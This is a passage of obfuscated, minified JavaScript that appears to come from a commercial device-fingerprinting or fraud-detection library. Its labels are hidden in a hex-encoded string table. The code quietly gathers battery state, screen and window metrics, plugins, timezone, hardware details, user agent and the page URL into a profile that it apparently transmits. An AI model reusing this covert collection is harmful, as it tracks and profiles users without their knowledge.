}if(typeof td_xc!==[][[]]+""){if(td_u0){td_u0+=",";}td_u0+=((typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466)!=="undefined"&&typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f)!=="undefined")?(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f(37,9)):null)+(td_xc?((typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466)!=="undefined"&&typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f)!=="undefined")?(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f(46,10)):null):((typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466)!=="undefined"&&typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f)!=="undefined")?(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f(56,11)):null));
}if(td_u0){return"{"+td_u0+"}";}return null;}this.setup=function(){var td_aK=td_n();try{var td_E8=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_E8){td_bS=td_c2(td_E8.level,td_E8.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_vt){var td_qf=td_n();td_bS=td_c2(td_vt.level,td_vt.charging);td_hU+=td_n()-td_qf;},function(td_Qg){});}else{td_j1=false;}}}catch(td_RJ){td_j1=false;
}td_hU=td_n()-td_aK;};}td_4d.tdz_cca19349c7634e4694ad42564d62e299=new td_4d.td_5Q("\x63\x63\x61\x31\x39\x33\x34\x39\x63\x37\x36\x33\x34\x65\x34\x36\x39\x34\x61\x64\x34\x32\x35\x36\x34\x64\x36\x32\x65\x32\x39\x39\x34\x35\x30\x39\x30\x33\x30\x63\x35\x35\x34\x32\x30\x39\x31\x66\x30\x39\x35\x36\x30\x62\x34\x36\x34\x37\x30\x30\x31\x34\x34\x35\x34\x64\x34\x36\x30\x38\x30\x37\x34\x30\x35\x63\x34\x30\x35\x62\x35\x36\x30\x31\x34\x34\x37\x31\x30\x64\x34\x30\x35\x36\x35\x34\x30\x36\x32\x31\x31\x33\x35\x30\x34\x66\x35\x36\x37\x62\x34\x39\x30\x36\x34\x35\x35\x37\x31\x35\x35\x32\x35\x38\x31\x32\x35\x37\x35\x66\x30\x39\x34\x37\x31\x37\x34\x63\x34\x62\x30\x38\x31\x30\x35\x30\x31\x34\x34\x34\x30\x66\x34\x33\x34\x32\x35\x35\x30\x34\x34\x35\x31\x33\x30\x39\x30\x63\x31\x66\x35\x65\x34\x30\x30\x34\x34\x35\x35\x61\x35\x38\x30\x65\x31\x32\x30\x36\x30\x39\x31\x30\x34\x33\x30\x39\x34\x37\x31\x37\x35\x37\x35\x36\x30\x38\x31\x30\x35\x38\x30\x63\x30\x62\x31\x34\x30\x64\x35\x61\x30\x34\x34\x63\x30\x64\x30\x38\x30\x66\x35\x65\x34\x65\x35\x64\x31\x32\x35\x33\x31\x30\x35\x38\x30\x62\x31\x35\x35\x65\x31\x36\x35\x36\x30\x62\x31\x66\x35\x65\x31\x32\x30\x62\x34\x31\x30\x66\x31\x33\x35\x63\x34\x37\x30\x36\x34\x33\x30\x66\x34\x33\x35\x38\x34\x61\x35\x34\x31\x36\x35\x65\x31\x35\x34\x33\x34\x63\x35\x36\x31\x32\x35\x37\x30\x62\x35\x34\x30\x62\x31\x35\x35\x61\x30\x31\x35\x39\x30\x62\x31\x66\x35\x61\x30\x63\x31\x30\x34\x34\x30\x66\x34\x36\x34\x32\x34\x36\x30\x64\x35\x38\x35\x35\x34\x33\x34\x36\x34\x33\x35\x64\x35\x65\x34\x35\x30\x63\x35\x30\x34\x64\x35\x62\x34\x36\x30\x34\x31\x37\x35\x33\x35\x66\x35\x37\x35\x39\x35\x66\x31\x32\x35\x32\x34\x62\x30\x39\x30\x35\x31\x36\x30\x65\x31\x34\x34\x35\x30\x62\x34\x34\x35\x65\x35\x31\x35\x31\x31\x35\x30\x38\x35\x35\x34\x61\x35\x39\x31\x30\x30\x38\x35\x35\x30\x33\x35\x37\x35\x64\x30\x33\x30\x35\x35\x65\x35\x32\x30\x39\x34\x30\x30\x61\x34\x36\x35\x32\x35\x38\x34\x30\x30\x30\x35\x65\x34\x36\x35\x36\x30\x66\x35\x65\x30\x35\x35\x65\x35\x66\x30\x38\x34\x33\x35\x31\x35\x61\x35\x64\x35\x65\x30\x30\x30\x32\x35\x35\x30\x33");
var td_4d=td_4d||{};var td_Jz=255;var td_eM=null;var td_xo=null;var td_rf=[];var td_af=true;var td_FW=true;var td_R7=(typeof td_0W!==[][[]]+"");var td_3l=false;function td_Kq(){if(td_af){td_af=false;throw new TypeError();
}}function td_0S(){try{var td_Nc=td_a();td_g(window,td_3p,td_Kq,td_FW);td_g(window,td_0r,td_Kq,td_FW);td_3k=new td_G3(td_0Y.td_6x);td_0w=new td_vK(td_0Y.td_2i);td_3e=new td_fK(td_0Y.td_4L);try{td_Yx();
}catch(td_zk){}var td_fU="";try{td_fU+=td_Fb();}catch(td_zk){}try{td_fU+=td_D6();}catch(td_zk){}var td_Ur=navigator.userAgent?((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(0,4)):null)+td_4d.td_1f(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_2W):"";
var td_sL=td_6D+((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(7,4)):null)+td_4d.td_1f(td_fU,td_2W)+td_Ur;
if(td_eM){td_eM.calcTime(td_Nc);}if(td_xo){td_xo.report(td_rf.toString());}if(typeof td_4A!==[][[]]+""){var td_LU=function(){setTimeout(function(){td_4A(td_2W);},2000);};}td_2x(td_sL,document,td_LU);}catch(td_zk){}finally{td_af=false;
td_Z(window,td_3p,td_Kq,td_FW);td_Z(window,td_0r,td_Kq,td_FW);}}function td_PR(td_Kc){((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(11,10)):null);
try{if(typeof td_Kc!==((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(21,6)):null)||td_Kc<=0){td_Kc=1;
}else{if(!td_0Y.td_0F){if(td_0Y.td_2i===((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(27,6)):null)||td_0Y.td_2i===((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(33,5)):null)||td_0Y.td_2i===((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(38,5)):null)){td_Kc=Math.floor(td_Kc);
if(td_Kc<=0){td_Kc=1;}}}}}catch(td_U0){}return td_Kc;}function td_VF(td_HD){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_HD);}return null;
}function td_qV(td_cD,td_Ku){((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(11,10)):null);
var td_Ly=td_cD*td_Ku;try{if(td_Ku%1===0){return td_Ly;}td_Ly=td_VF(td_Ly);if(td_Ly!==null){for(var td_Xy=td_Ly-2;td_Xy<td_Ly+2;td_Xy++){if(td_Xy%10===0){return td_Xy;}}}}catch(td_xR){}return td_Ly;}function td_OU(){try{var td_qz=1;
if(window&&window.devicePixelRatio){td_qz=window.devicePixelRatio;}td_qz=td_PR(td_qz);var td_KS=0;var td_NC=0;var td_MJ=0;var td_vN=0;if(screen&&screen.width&&screen.height){td_KS=screen.width;td_NC=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_KS=window.screen.width;td_NC=window.screen.height;}}if(td_KS===0&&td_NC===0&&td_3l===true){var td_Qc=td_4d.td_2T("t");td_KS=td_Qc.window.screen.width;
td_NC=td_Qc.window.screen.height;}var td_BT=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(43,3)):null)+td_qV(td_KS,td_qz)+"x"+td_qV(td_NC,td_qz);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_MJ=window.screen.availWidth*td_qz;td_vN=window.screen.availHeight*td_qz;}if(td_MJ!==0&&td_vN!==0){td_BT+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(46,4)):null)+td_MJ+"x"+td_vN;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_Pu=window.screenX*td_qz;var td_Be=window.screenY*td_qz;td_BT+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(50,5)):null)+td_Pu+"x"+td_Be;
}var td_dy=td_4d.td_2T("t");td_BT+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(55,5)):null)+td_dy.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_dy.innerWidth+","+td_dy.innerHeight+","+td_dy.outerWidth+","+td_dy.outerHeight+","+td_dy.screenX+","+td_dy.screenY;
return td_BT;}catch(td_OT){}return"";}function td_B1(){if(!!!navigator.plugins){return"";}var td_ue="";var td_iQ=navigator.plugins;if(!!td_iQ&&td_iQ.length){var td_eB=td_iQ.length;td_ue+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(60,4)):null)+td_eB;
var td_TG;for(var td_Pl=0;td_Pl<td_eB;td_Pl++){td_TG+=td_iQ[td_Pl].name+td_iQ[td_Pl].description+td_iQ[td_Pl].filename+td_iQ[td_Pl].length;}td_ue+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(64,4)):null)+td_4C(td_TG);
}return td_ue;}function td_Yx(){if(typeof td_6P!==[][[]]+""&&(typeof td_0m===[][[]]+""||td_0m===null)){td_6P();}var td_gg=null;if(typeof td_2g!==[][[]]+""){td_gg=new td_2g();td_xQ[td_gg];}if(typeof td_6u!==[][[]]+""){td_xQ[new td_6u(td_5X,td_3D,td_1R,td_gg)];
}if(typeof td_1F!==[][[]]+""){td_xQ[new td_1F(td_1d,td_2F,td_6t,td_gg)];}if(typeof td_6I!==[][[]]+""){td_xQ[new td_6I(td_1z,td_6e,td_0n,td_gg)];}if(typeof td_6o!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_xQ[new td_6o(td_3F,td_2l,td_2j)];
}if(typeof td_1G!==[][[]]+""){td_xQ[new td_1G(td_6K,td_0X,td_6T)];}if(typeof td_3o!==[][[]]+""){td_xQ[new td_3o(td_4s,td_5j,td_4I)];}}function td_Fb(){var td_BS=td_n();var td_c3=new Date();td_c3.setDate(1);
td_c3.setMonth(5);var td_aP=-td_c3.getTimezoneOffset();td_c3.setMonth(11);var td_Yw=-td_c3.getTimezoneOffset();var td_zv=Math.min(td_aP,td_Yw);var td_Lg=Math.max(td_aP,td_Yw)-td_zv;var td_lS=td_o8?td_o8.length:0;
var td_O5=[];for(var td_Fe=0;td_Fe<td_lS;td_Fe++){td_O5[td_Fe]=td_o8[td_Fe].type;}var td_PV=td_lS>0?((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(68,4)):null)+td_4C(td_O5.join())+((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(72,4)):null)+td_lS:"";
var td_c7="";td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(76,3)):null)+td_zv+((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(79,3)):null)+td_Lg+td_OU()+td_PV;
td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(82,5)):null)+screen.colorDepth;
td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_Jz));
td_c7+=td_B1();td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(91,4)):null)+td_4C(td_0Q+td_2W);
if(td_0Y.td_1h!==((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(95,7)):null)){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(102,5)):null)+encodeURIComponent(td_0Y.td_1h);
}if(td_0Y.td_2i!==((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(95,7)):null)){if(td_0Y.td_4L!==((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(95,7)):null)){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(107,5)):null)+encodeURIComponent(td_0Y.td_2i+" "+td_0Y.td_4L);
}else{td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(107,5)):null)+encodeURIComponent(td_0Y.td_2i);
}}if(td_0Y.td_5f!==((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(95,7)):null)){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(112,6)):null)+encodeURIComponent(td_0Y.td_5f);
}if(td_0Y.td_3N!==((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(95,7)):null)){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(118,6)):null)+encodeURIComponent(td_0Y.td_3N);
}if(td_0Y.td_0F===true){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(21,6)):null)){var td_ZC=navigator.hardwareConcurrency;
if(!td_2Z(td_ZC)){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(134,5)):null)+td_ZC;
}}if(typeof navigator.deviceMemory===((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(21,6)):null)){var td_uE=navigator.deviceMemory;
if(!td_2Z(td_uE)){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_uE+0.5)):td_uE);
}}if(typeof navigator.maxTouchPoints===((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(21,6)):null)){var td_gQ=navigator.maxTouchPoints;
if(!td_2Z(td_gQ)){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(144,6)):null)+td_gQ;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_Ga=Intl.DateTimeFormat();if(td_Ga!==null&&typeof td_Ga!==[][[]]+""&&typeof td_Ga.resolvedOptions!==[][[]]+""){var td_Zv=td_Ga.resolvedOptions();
if(td_Zv!==null&&typeof td_Zv.timeZone===((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(150,6)):null)&&td_Zv.timeZone.length>0){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(156,5)):null)+encodeURIComponent(td_Zv.timeZone);
}}}var td_Jl=td_2I();if(td_Jl){td_c7+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(161,7)):null)+encodeURIComponent(td_Jl);
}if(typeof td_6C===[][[]]+""||!td_6C()){td_6A(td_3B,document);}if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(168,6)):null)+td_4d.toFixed((td_n()-td_BS),2));
}return td_c7;}var td_xQ=[];var td_XM;function td_D6(){var td_cz="";var td_dx=null;if(typeof td_3x!==[][[]]+""){td_dx=td_n();var td_gM=td_3x();if(td_gM){td_cz+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(174,4)):null)+td_gM;
if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(178,3)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}}if(typeof td_2d!==[][[]]+""){td_dx=td_n();var td_zE=td_2d();if(td_zE!==null){td_cz+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(181,3)):null)+encodeURIComponent(td_zE);
if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(184,2)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}}if(typeof td_1Q!==[][[]]+""){td_dx=td_n();td_1Q();if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(186,4)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}td_dx=td_n();if(typeof td_4B!==[][[]]+""){td_4B();}if(typeof td_5i!==[][[]]+""){td_5i();if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(190,3)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}td_dx=td_n();if(typeof td_1l!==[][[]]+""){td_1l();}if(typeof td_5b!==[][[]]+""){td_5b();if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(193,4)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}if(typeof td_4g!==[][[]]+""){td_dx=td_n();td_4g();if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(197,3)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}if(td_R7){td_xo=new td_0W();}if(typeof td_2h!==[][[]]+""){if(td_xo){td_2h.addCollectorTimer(td_xo);}if(typeof td_3W!==[][[]]+""){td_2h.addFeature(new td_3W());}if(typeof td_1s!==[][[]]+""){td_2h.addFeature(new td_1s());
}if(typeof td_2w!==[][[]]+""){td_2h.addFeature(new td_2w());}if(typeof td_6q!==[][[]]+""){td_2h.addFeature(new td_6q());}if(typeof td_3H!==[][[]]+""){td_2h.addFeature(new td_3H());}if(typeof td_6V!==[][[]]+""){td_eM=new td_6V();
td_2h.addFeature(td_eM);}if(typeof td_3E!==[][[]]+""){td_2h.addFeature(new td_3E());}if(typeof td_3M!==[][[]]+""){td_2h.addFeature(new td_3M());}if(typeof td_4a!==[][[]]+""){td_2h.addFeature(new td_4a());
}if(typeof td_3w!==[][[]]+""){td_2h.addFeature(new td_3w());}if(typeof td_4r!==[][[]]+""){td_2h.addFeature(new td_4r());}if(typeof td_5G!==[][[]]+""){td_2h.addFeature(new td_5G());}if(typeof td_0y!==[][[]]+""){td_2h.addFeature(new td_0y());
}if(typeof td_5w!==[][[]]+""){td_2h.addFeature(new td_5w());}if(typeof td_5R!==[][[]]+""){td_2h.addFeature(new td_5R());}}if(typeof td_1W!==[][[]]+""){if(td_xo){td_1W.addCollectorTimer(td_xo);}if(typeof td_4t!==[][[]]+""){td_1W.addFeature(new td_4t());
}if(typeof td_6a!==[][[]]+""){td_1W.addFeature(new td_6a());}if(typeof td_4p!==[][[]]+""){td_1W.addFeature(new td_4p());}if(typeof td_1V!==[][[]]+""){td_1W.addFeature(new td_1V());}if(typeof td_3g!==[][[]]+""){td_1W.addFeature(new td_3g());
}}if(typeof td_1B!==[][[]]+""){td_1B(td_6m);}if(typeof td_6r!==[][[]]+""){td_6r();}if(typeof td_4G!==[][[]]+""){td_xQ[new td_4G(td_3R,td_6N,td_0x)];}if(typeof td_3r!==[][[]]+""){td_dx=td_n();td_3r();if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(200,4)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}if(typeof td_0p!==[][[]]+""){td_xQ[new td_0p()];}if(typeof td_6H!==[][[]]+""){td_dx=td_n();var td_kJ=td_6H();if(td_kJ!==null){td_cz+=td_kJ;if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(204,8)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}}if(typeof td_0V!==[][[]]+""&&td_0V!==null&&td_0V.length>0&&typeof td_0i!==[][[]]+""){td_XM=new td_0i(td_0Y.td_6x,td_0Y.td_2i,td_0V);if(td_XM.isValid()){td_dx=td_n();td_XM.scan();if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(212,3)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}}if(typeof td_6d!==[][[]]+""){td_6d();}if(typeof td_4S!==[][[]]+""){td_dx=td_n();td_4S();if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(215,3)):null)+td_4d.toFixed((td_n()-td_dx),2));
